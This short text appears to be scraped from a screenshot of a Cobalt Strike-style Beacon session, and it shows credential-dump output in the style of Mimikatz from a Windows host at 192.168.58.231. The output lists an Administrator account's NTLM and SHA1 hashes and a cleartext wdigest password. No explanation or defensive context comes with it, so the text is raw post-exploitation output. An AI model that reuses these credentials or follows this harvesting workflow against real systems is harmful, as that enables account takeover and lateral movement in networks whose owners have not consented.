 192.168.58.231 Administrator * WINDOWS-7P8... 26728 770ms
Beacon 192.168.58.231@26728 X
* Username : Administrator
* Domain : WINDOWS-7P8PIQ7
* NTLM : ea9f4ec76ebe15700685beb1b6957880
* SHA1 : 5ad987fbf6794ace16a40008126f1030639241a2
tspkg :
wdigest :
* Username : Administrator
* Domain : WINDOWS-7P8PIQ7
* Password : mercury2018!@#$